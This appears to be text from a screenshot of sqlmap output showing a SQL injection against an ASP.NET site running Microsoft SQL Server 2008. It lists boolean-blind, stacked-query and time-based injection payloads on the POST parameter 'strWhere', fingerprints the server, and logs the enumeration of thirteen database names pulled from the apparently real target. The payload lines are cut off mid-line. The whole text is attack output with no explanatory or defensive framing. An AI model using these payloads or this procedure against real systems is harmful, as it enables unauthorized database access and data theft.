 sqlmap identified the following injection points with a tota
---
Place: POST
Parameter: strWhere
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Version=1.0&currentPage=1&strWhere=ishot=1 AND

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: Version=1.0&currentPage=1&strWhere=ishot=1; WAI

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: Version=1.0&currentPage=1&strWhere=ishot=1 WAIT
---
[18:20:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Micr
back-end DBMS: Microsoft SQL Server 2008
[18:20:40] [INFO] fetching database names
[18:20:40] [INFO] fetching number of databases
[18:20:40] [WARNING] running in a single-thread mode. Please
[18:20:40] [INFO] retrieved: 13
[18:20:44] [INFO] retrieved: android_mrvideo
[18:21:34] [INFO] retrieved: bigpear_db
[18:22:07] [INFO] retrieved: comic_db
[18:22:34] [INFO] retrieved: comic_db_208
[18:23:13] [INFO] retrieved: MakeVideoData
[18:23:53] [INFO] retrieved: MashiMaro
[18:24:25] [INFO] retrieved: master
[18:24:54] [INFO] retrieved: model
[18:25:13] [INFO] retrieved: msdb
[18:25:28] [INFO] retrieved: OpenFireServer
[18:26:17] [INFO] retrieved: ReportServer
[18:27:01] [INFO] retrieved: ReportServerTempDB
[18:28:08] [INFO] retrieved: tempdb
available databases [13]:
[*] android_mrvideo
[*] bigpear_db
[*] comic_db
[*] comic_db_208
[*] MakeVideoData
[*] MashiMaro
[*] master
[*] model
[*] msdb